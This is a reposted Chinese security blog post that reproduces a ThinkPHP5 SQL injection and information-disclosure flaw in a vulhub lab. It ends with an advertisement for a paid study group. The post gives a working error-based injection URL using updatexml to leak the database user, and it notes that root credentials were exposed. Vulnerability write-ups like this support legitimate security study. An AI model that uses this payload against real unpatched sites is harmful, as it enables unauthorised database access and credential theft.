追洞小组 | ThinkPHP5 SQL注入漏洞&敏感信息泄露

Posted Ms08067安全实验室

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了追洞小组 | ThinkPHP5 SQL注入漏洞&敏感信息泄露相关的知识,希望对你有一定的参考价值。

文章来源|MS08067 WEB攻防知识星球

一、漏洞介绍

Thinkphp是一个开源的,快速、简单的面向对象的轻量级PHP开发框架

二、影响版本

ThinkPHP < 5.1.23三、漏洞复现



采用vulhub快速搭建



启动后,访问http://your-ip/index.php?ids[]=1&ids[]=2 ,即可看到用户名被显示了出来,说明环境运行成功。



http://192.168.47.130/index.php?ids[]=1&ids[0,updatexml(0,concat(0x7e,user()),0)]=2

可以之间看到存在敏感信息泄露



可以发现数据库的账号、密码:为 root 、root

四、漏洞分析

该漏洞需要开发者使用了GIS中聚合查询的功能,用户在oracle的数据库且可控tolerance查询时的键名,在其位置注入SQL语句。

https://blog.csdn.net/qq_41832837/article/details/104066647

【追洞计划】顾名思义即追最新的漏洞,包括2020&2021所有Apache漏洞+主流框架,将会在星球内部招收感兴趣学员,纳入追洞小组。

主讲导师介绍:

Taoing:Ms08067安全实验室核心成员,现任安恒信息高级安全工程师,擅长web渗透测试,应急响应。

TtssGkf:Ms08067实验室核心成员,Defcon86021议题分享者,擅长领域:渗透测试,漏洞分析,代码审计,安全开发。

扫描下方二维码加入星球学习

加入后会邀请你进入内部微信群,内部微信群永久有效!

以上是关于追洞小组 | ThinkPHP5 SQL注入漏洞&敏感信息泄露的主要内容,如果未能解决你的问题,请参考以下文章

ThinkPHP5.1.x SQL注入(orderby注入)